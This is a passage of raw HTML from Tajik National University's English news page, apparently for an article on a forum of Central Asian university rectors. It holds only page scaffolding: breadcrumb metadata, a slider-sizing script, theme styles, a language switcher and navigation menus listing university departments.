                    "@id": "https://tnu.tj/index.php/en/main/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/en/category/news/",
                    "name": "News"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-150x150.png" sizes="32x32" />
<link rel="icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<meta name="msapplication-TileImage" content="https://tnu.tj/wp-content/uploads/2022/09/1_00324-300x300.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #000000;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #313a3f;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #000000;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #000000;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #000000;
                }
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body class="post-template-default single single-post postid-57010 single-format-standard the-second-forum-of-rectors-of-higher-professional-education-institutions-of-central-asian-countries-was-held-at-tnu global-block-template-1 white-menu wpb-js-composer js-comp-ver-6.9.0 vc_non_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage" style="text-align: justify;">
    <style type="text/css">
        .entry-title {
            text-align: left;
        }
    </style>

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
              <ul class="langg" style="margin-top: 10px;">	<li class="lang-item lang-item-37 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/the-second-forum-of-rectors-of-higher-professional-education-institutions-of-central-asian-countries-was-held-at-tnu/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-an-container"><ul id="menu-header-an" class="td-mobile-main-menu"><li id="menu-item-10199" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-10199"><a href="https://tnu.tj/index.php/en/main/">HOME PAGE</a></li>
<li id="menu-item-7465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7465"><a href="#">GENERAL INFORMATION<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7471"><a href="https://tnu.tj/index.php/en/tnu-history/">TNU History<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-40684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40684"><a href="https://tnu.tj/index.php/en/about-tnu/">About TNU</a></li>
	</ul>
</li>
	<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7470"><a href="https://tnu.tj/index.php/en/tnu-heads/">TNU Heads<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7502"><a href="https://tnu.tj/index.php/en/rector/">Rector</a></li>
		<li id="menu-item-7500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7500"><a href="https://tnu.tj/index.php/en/vice-rectors/">Vice-Rectors</a></li>
		<li id="menu-item-7501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7501"><a href="https://tnu.tj/index.php/en/tnu-academic-council/">TNU Academic Council<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-56219" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-56219"><a href="https://tnu.tj/index.php/en/member-of-the-council-of-scientists/">Member of the Council of Scientists</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-19867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19867"><a href="https://tnu.tj/index.php/en/basic-documents/">Basic documents</a></li>
	<li id="menu-item-10651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10651"><a href="https://tnu.tj/index.php/en/structure-6/">Structure</a></li>
	<li id="menu-item-10657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10657"><a href="https://tnu.tj/index.php/en/attributes-of-university/">Attributes of University</a></li>
	<li id="menu-item-64560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64560"><a href="https://tnu.tj/index.php/en/library/">Library</a></li>
	<li id="menu-item-80997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-80997"><a href="https://tnu.tj/index.php/en/the-university-in-numbers/">The university in numbers</a></li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7503"><a href="#">EDUCATION<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7514"><a href="https://tnu.tj/index.php/en/first-vice-rector-for-academic-affairs/">First Vice-Rector for Academic Affairs</a></li>
	<li id="menu-item-52091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52091"><a href="https://tnu.tj/index.php/en/scientific-and-methodological-council-2/">Scientific and Methodological Council</a></li>
	<li id="menu-item-52274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52274"><a href="https://tnu.tj/index.php/en/educational-management/">Educational management<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52277"><a href="https://tnu.tj/index.php/en/department-of-education-quality-control/">Department of Education Quality Control</a></li>
		<li id="menu-item-52280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52280"><a href="https://tnu.tj/index.php/en/department-of-internship-and-advanced-training/">DEPARTMENT OF INTERNSHIP AND PROFESSIONAL DEVELOPMENT</a></li>
		<li id="menu-item-52283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52283"><a href="https://tnu.tj/index.php/en/lyceum-of-tnu/">Lyceum of TNU</a></li>
	</ul>
</li>
	<li id="menu-item-52046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52046"><a href="https://tnu.tj/index.php/en/center-for-testing-information-technology-and-distance-education/">Center for Testing, Information Technology and Distance Education<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52049"><a href="https://tnu.tj/index.php/en/department-of-registration-and-statistics/">Department of Registration and Statistics</a></li>
		<li id="menu-item-52052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52052"><a href="https://tnu.tj/index.php/en/divisions-for-the-development-of-computer-programs-and-computer-network-management/">Divisions for the development of computer programs and computer network management</a></li>
		<li id="menu-item-52055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52055"><a href="https://tnu.tj/index.php/en/division-of-computer-classroom-management/">Division of Computer Classroom Management</a></li>
	</ul>
</li>
	<li id="menu-item-52060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52060"><a href="https://tnu.tj/index.php/en/university-wide-departments/">University-Wide Departments<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-52065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52065"><a href="https://tnu.tj/index.php/en/department-of-pedagogic/">Department of Pedagogic</a></li>
		<li id="menu-item-52088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52088"><a href="https://tnu.tj/index.php/en/department-of-theory-of-economics/">Department of Theory of Economics</a></li>
		<li id="menu-item-52071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52071"><a href="https://tnu.tj/index.php/en/department-of-english-language/">Department of English language</a></li>
		<li id="menu-item-52075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52075"><a href="https://tnu.tj/index.php/en/department-of-german-and-french-languages/">Department of German and French Languages</a></li>
		<li id="menu-item-52079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52079"><a href="https://tnu.tj/index.php/en/department-of-physical-education/">Department of Physical Education</a></li>
		<li id="menu-item-52082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52082"><a href="https://tnu.tj/index.php/en/department-of-military-training/">Department of military training</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7572"><a href="#">SCIENCE<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7612"><a href="https://tnu.tj/index.php/en/vice-rector-for-science/">Vice-Rector for Science and Innovations</a></li>
	<li id="menu-item-10452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10452"><a href="https://tnu.tj/index.php/en/structure-4/">Structure</a></li>
	<li id="menu-item-80606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80606"><a href="https://tnu.tj/index.php/en/sustainable-development-projects/">SUSTAINABLE DEVELOPMENT PROJECTS</a></li>
</ul>
</li>
<li id="menu-item-7633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7633"><a href="#">EDUCATIONAL WORK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-79928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79928"><a href="https://tnu.tj/index.php/en/vice-rector-for-educational-work-2/">Vice-Rector for Educational work</a></li>
	<li id="menu-item-10447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10447"><a href="https://tnu.tj/index.php/en/structure-3/">Structure</a></li>
	<li id="menu-item-43606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43606"><a href="https://tnu.tj/index.php/en/department-of-education/">Department of education<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-43609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43609"><a href="https://tnu.tj/index.php/en/department-documents/">Department documents</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7686"><a href="#">INTERNATIONAL RELATIONS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7704"><a href="https://tnu.tj/index.php/en/vice-rector-for-international-relations/">Vice-Rector for international relations</a></li>
	<li id="menu-item-78761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78761"><a href="https://tnu.tj/index.php/en/international-relations-department-of-the-tnu/">International Relations Department of the TNU</a></li>
	<li id="menu-item-10449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10449"><a href="https://tnu.tj/index.php/en/structure-2/">Structure</a></li>
	<li id="menu-item-26936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26936"><a href="https://tnu.tj/index.php/en/extend-3/">EXTEND</a></li>
	<li id="menu-item-69736" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-69736"><a href="https://tnu.tj/index.php/en/admission-of-applicants/">Admission of applicants</a></li>
	<li id="menu-item-75482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75482"><a href="https://tnu.tj/index.php/en/bridging-environmental-concerns-societal-needs-and-good-governance-in-central-asian-education-and-employment-sectors/">Bridging Environmental Concerns, Societal Needs, and Good Governance in Central Asian Education and Employment Sectors</a></li>
</ul>
</li>
<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7762"><a href="#">ECONOMICS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://tnu.tj/index.php/en/vice-rector-for-economics/">Vice-Rector for Economics</a></li>
	<li id="menu-item-7771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7771"><a href="https://tnu.tj/index.php/en/function/">Functions of the economic and social sphere</a></li>
	<li id="menu-item-7770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7770"><a href="https://tnu.tj/index.php/en/structure/">Structure</a></li>
</ul>
</li>
<li id="menu-item-29113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29113"><a href="https://tnu.tj/index.php/en/scientific-journals/">Scientific journals</a></li>
<li id="menu-item-69811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69811"><a href="https://tnu.tj/index.php/en/rector-blog/">Rector blog</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/en/main/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/the-second-forum-of-rectors-of-higher-professional-education-institutions-of-central-asian-countries-was-held-at-tnu/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj no-translation"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/asos/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top-en" class="top-header-menu"><li id="menu-item-8694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-8694"><a href="https://tnu.tj/index.php/en/contacts/">Contacts</a></li>
<li id="menu-item-51182" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51182"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#1e73be" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-facebook-alt"></i></a></li>
<li id="menu-item-51181" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51181"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#dd3333" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 dashicons dashicons-video-alt3"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-an-container"><ul id="menu-header-an-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-10199"><a href="https://tnu.tj/index.php/en/main/">HOME PAGE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7465"><a href="#">GENERAL INFORMATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7471"><a href="https://tnu.tj/index.php/en/tnu-history/">TNU History</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40684"><a href="https://tnu.tj/index.php/en/about-tnu/">About TNU</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7470"><a href="https://tnu.tj/index.php/en/tnu-heads/">TNU Heads</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7502"><a href="https://tnu.tj/index.php/en/rector/">Rector</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7500"><a href="https://tnu.tj/index.php/en/vice-rectors/">Vice-Rectors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-7501"><a href="https://tnu.tj/index.php/en/tnu-academic-council/">TNU Academic Council</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56219"><a href="https://tnu.tj/index.php/en/member-of-the-council-of-scientists/">Member of the Council of Scientists</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19867"><a href="https://tnu.tj/index.php/en/basic-documents/">Basic documents</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10651"><a href="https://tnu.tj/index.php/en/structure-6/">Structure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10657"><a href="https://tnu.tj/index.php/en/attributes-of-university/">Attributes of University</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-64560"><a href="https://tnu.tj/index.php/en/library/">Library</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80997"><a href="https://tnu.tj/index.php/en/the-university-in-numbers/">The university in numbers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-7503"><a href="#">EDUCATION</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7514"><a href="https://tnu.tj/index.php/en/first-vice-rector-for-academic-affairs/">First Vice-Rector for Academic Affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52091"><a href="https://tnu.tj/index.php/en/scientific-and-methodological-council-2/">Scientific and Methodological Council</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52274"><a href="https://tnu.tj/index.php/en/educational-management/">Educational management</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52277"><a href="https://tnu.tj/index.php/en/department-of-education-quality-control/">Department of Education Quality Control</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52280"><a href="https://tnu.tj/index.php/en/department-of-internship-and-advanced-training/">DEPARTMENT OF INTERNSHIP AND PROFESSIONAL DEVELOPMENT</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52283"><a href="https://tnu.tj/index.php/en/lyceum-of-tnu/">Lyceum of TNU</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-52046"><a href="https://tnu.tj/index.php/en/center-for-testing-information-technology-and-distance-education/">Center for Testing, Information Technology and Distance Education</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52049"><a href="https://tnu.tj/index.php/en/department-of-registration-and-statistics/">Department of Registration and Statistics</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52052"><a href="https://tnu.tj/index.php/en/divisions-for-the-development-of-computer-programs-and-computer-network-management/">Divisions for the development of computer programs and computer network management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52055"><a href="https://tnu.tj/index.php/en/division-of-computer-classroom-management/">Division of Computer Classroom Management</a></li>
	</ul>
</li>
